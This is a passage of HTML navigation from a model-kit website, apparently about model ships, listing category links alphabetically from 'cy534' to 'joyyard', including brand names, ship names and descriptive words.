	<li class="cat-item cat-item-5585"><a href="https://modelkitsships.name/category/cy534/" >cy534</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://modelkitsships.name/category/cy536/" >cy536</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://modelkitsships.name/category/cygnus/" >cygnus</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://modelkitsships.name/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://modelkitsships.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://modelkitsships.name/category/danmark/" >danmark</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://modelkitsships.name/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://modelkitsships.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://modelkitsships.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://modelkitsships.name/category/dealey/" >dealey</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://modelkitsships.name/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://modelkitsships.name/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://modelkitsships.name/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://modelkitsships.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://modelkitsships.name/category/derelict/" >derelict</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://modelkitsships.name/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://modelkitsships.name/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://modelkitsships.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://modelkitsships.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://modelkitsships.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://modelkitsships.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://modelkitsships.name/category/dickie/" >dickie</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://modelkitsships.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://modelkitsships.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://modelkitsships.name/category/dikar/" >dikar</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://modelkitsships.name/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://modelkitsships.name/category/disar/" >disar</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://modelkitsships.name/category/disarmodel/" >disarmodel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://modelkitsships.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://modelkitsships.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://modelkitsships.name/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://modelkitsships.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://modelkitsships.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://modelkitsships.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://modelkitsships.name/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://modelkitsships.name/category/donnager-class/" >donnager-class</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://modelkitsships.name/category/dorade/" >dorade</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://modelkitsships.name/category/dornier/" >dornier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://modelkitsships.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://modelkitsships.name/category/doyush/" >doyush</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://modelkitsships.name/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://modelkitsships.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://modelkitsships.name/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://modelkitsships.name/category/dromon/" >dromon</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://modelkitsships.name/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://modelkitsships.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://modelkitsships.name/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://modelkitsships.name/category/dusek/" >dusek</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://modelkitsships.name/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://modelkitsships.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://modelkitsships.name/category/e131/" >e131</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://modelkitsships.name/category/e143/" >e143</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://modelkitsships.name/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://modelkitsships.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://modelkitsships.name/category/eduard/" >eduard</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://modelkitsships.name/category/egrete/" >egrete</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://modelkitsships.name/category/elcano/" >elcano</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://modelkitsships.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://modelkitsships.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://modelkitsships.name/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://modelkitsships.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://modelkitsships.name/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://modelkitsships.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://modelkitsships.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://modelkitsships.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://modelkitsships.name/category/encorerevell/" >encorerevell</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://modelkitsships.name/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://modelkitsships.name/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://modelkitsships.name/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://modelkitsships.name/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://modelkitsships.name/category/enlarge/" >enlarge</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://modelkitsships.name/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://modelkitsships.name/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://modelkitsships.name/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://modelkitsships.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://modelkitsships.name/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://modelkitsships.name/category/escadra/" >escadra</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://modelkitsships.name/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://modelkitsships.name/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://modelkitsships.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://modelkitsships.name/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://modelkitsships.name/category/euromode/" >euromode</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://modelkitsships.name/category/euromodel/" >euromodel</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://modelkitsships.name/category/everard/" >everard</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://modelkitsships.name/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://modelkitsships.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://modelkitsships.name/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://modelkitsships.name/category/expeditionary/" >expeditionary</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://modelkitsships.name/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://modelkitsships.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://modelkitsships.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://modelkitsships.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://modelkitsships.name/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://modelkitsships.name/category/f41920/" >f41920</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://modelkitsships.name/category/fairey/" >fairey</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://modelkitsships.name/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://modelkitsships.name/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://modelkitsships.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://modelkitsships.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://modelkitsships.name/category/fargo/" >fargo</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://modelkitsships.name/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://modelkitsships.name/category/fein-design-modell/" >fein-design-modell</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://modelkitsships.name/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://modelkitsships.name/category/fenster/" >fenster</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://modelkitsships.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://modelkitsships.name/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://modelkitsships.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://modelkitsships.name/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://modelkitsships.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://modelkitsships.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://modelkitsships.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://modelkitsships.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://modelkitsships.name/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://modelkitsships.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://modelkitsships.name/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://modelkitsships.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://modelkitsships.name/category/fleetmo/" >fleetmo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://modelkitsships.name/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://modelkitsships.name/category/flies/" >flies</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://modelkitsships.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://modelkitsships.name/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://modelkitsships.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://modelkitsships.name/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://modelkitsships.name/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://modelkitsships.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://modelkitsships.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://modelkitsships.name/category/fore/" >fore</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://modelkitsships.name/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://modelkitsships.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://modelkitsships.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://modelkitsships.name/category/frali/" >frali</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://modelkitsships.name/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://modelkitsships.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://modelkitsships.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://modelkitsships.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://modelkitsships.name/category/franklins/" >franklin&#039;s</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://modelkitsships.name/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://modelkitsships.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://modelkitsships.name/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://modelkitsships.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://modelkitsships.name/category/fridrich/" >fridrich</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://modelkitsships.name/category/frigate/" >frigate</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://modelkitsships.name/category/fujima/" >fujima</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://modelkitsships.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://modelkitsships.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://modelkitsships.name/category/fullbuild/" >fullbuild</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://modelkitsships.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://modelkitsships.name/category/fzr750r/" >fzr750r</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://modelkitsships.name/category/g-086/" >g-086</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://modelkitsships.name/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://modelkitsships.name/category/galilee/" >galilee</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://modelkitsships.name/category/galleon/" >galleon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://modelkitsships.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://modelkitsships.name/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://modelkitsships.name/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://modelkitsships.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://modelkitsships.name/category/generously/" >generously</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://modelkitsships.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://modelkitsships.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://modelkitsships.name/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://modelkitsships.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://modelkitsships.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://modelkitsships.name/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://modelkitsships.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://modelkitsships.name/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://modelkitsships.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://modelkitsships.name/category/glover/" >glover</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://modelkitsships.name/category/glow2b/" >glow2b</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://modelkitsships.name/category/gmade/" >gmade</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://modelkitsships.name/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://modelkitsships.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://modelkitsships.name/category/gothenburg/" >gothenburg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://modelkitsships.name/category/goto/" >goto</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://modelkitsships.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://modelkitsships.name/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://modelkitsships.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://modelkitsships.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://modelkitsships.name/category/grindav/" >grindav</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://modelkitsships.name/category/gripsholm/" >gripsholm</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://modelkitsships.name/category/groupner/" >groupner</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://modelkitsships.name/category/grumpys/" >grumpys</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://modelkitsships.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://modelkitsships.name/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://modelkitsships.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://modelkitsships.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://modelkitsships.name/category/gunze/" >gunze</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://modelkitsships.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://modelkitsships.name/category/halcon/" >halcon</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://modelkitsships.name/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://modelkitsships.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://modelkitsships.name/category/halifax/" >halifax-</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://modelkitsships.name/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://modelkitsships.name/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://modelkitsships.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://modelkitsships.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://modelkitsships.name/category/handley/" >handley</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://modelkitsships.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://modelkitsships.name/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://modelkitsships.name/category/hannants/" >hannants</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://modelkitsships.name/category/hapyly/" >hapyly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://modelkitsships.name/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://modelkitsships.name/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://modelkitsships.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://modelkitsships.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://modelkitsships.name/category/harveywetdog/" >harveywetdog</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://modelkitsships.name/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://modelkitsships.name/category/hasegawa1350/" >hasegawa1350</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://modelkitsships.name/category/havyard/" >havyard</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://modelkitsships.name/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://modelkitsships.name/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://modelkitsships.name/category/hayling/" >hayling</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://modelkitsships.name/category/hdms/" >hdms</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://modelkitsships.name/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://modelkitsships.name/category/helpful/" >helpful</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://modelkitsships.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://modelkitsships.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://modelkitsships.name/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://modelkitsships.name/category/hguc/" >hguc</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://modelkitsships.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://modelkitsships.name/category/highlighting/" >highlighting</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://modelkitsships.name/category/hilfskreuser/" >hilfskreuser</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://modelkitsships.name/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://modelkitsships.name/category/hiniker/" >hiniker</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://modelkitsships.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://modelkitsships.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://modelkitsships.name/category/hkcraft/" >hkcraft</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://modelkitsships.name/category/hkms/" >hkm&#039;s</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://modelkitsships.name/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://modelkitsships.name/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://modelkitsships.name/category/hmhs/" >hmhs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://modelkitsships.name/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://modelkitsships.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://modelkitsships.name/category/hobbyboss/" >hobbyboss</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://modelkitsships.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://modelkitsships.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://modelkitsships.name/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://modelkitsships.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://modelkitsships.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://modelkitsships.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://modelkitsships.name/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://modelkitsships.name/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://modelkitsships.name/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://modelkitsships.name/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://modelkitsships.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://modelkitsships.name/category/howmet/" >howmet</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://modelkitsships.name/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://modelkitsships.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://modelkitsships.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://modelkitsships.name/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://modelkitsships.name/category/igra/" >igra</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://modelkitsships.name/category/ikaruga/" >ikaruga</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://modelkitsships.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://modelkitsships.name/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://modelkitsships.name/category/imperator/" >imperator</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://modelkitsships.name/category/implacable/" >implacable</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://modelkitsships.name/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://modelkitsships.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://modelkitsships.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://modelkitsships.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://modelkitsships.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://modelkitsships.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://modelkitsships.name/category/ingermanland/" >ingermanland</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://modelkitsships.name/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://modelkitsships.name/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://modelkitsships.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://modelkitsships.name/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://modelkitsships.name/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://modelkitsships.name/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://modelkitsships.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://modelkitsships.name/category/ipms/" >ipms</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://modelkitsships.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://modelkitsships.name/category/ironclad/" >ironclad</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://modelkitsships.name/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://modelkitsships.name/category/italeri-tamiya-academy-trumpeter/" >italeri-tamiya-academy-trumpeter</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://modelkitsships.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://modelkitsships.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://modelkitsships.name/category/j-yacht/" >j-yacht</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://modelkitsships.name/category/jackdaw/" >jackdaw</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://modelkitsships.name/category/jacques-yves/" >jacques-yves</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://modelkitsships.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://modelkitsships.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://modelkitsships.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://modelkitsships.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://modelkitsships.name/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://modelkitsships.name/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://modelkitsships.name/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://modelkitsships.name/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://modelkitsships.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://modelkitsships.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://modelkitsships.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://modelkitsships.name/category/johnston/" >johnston</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://modelkitsships.name/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://modelkitsships.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://modelkitsships.name/category/jouett/" >jouett</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://modelkitsships.name/category/joyyard/" >joyyard</a>
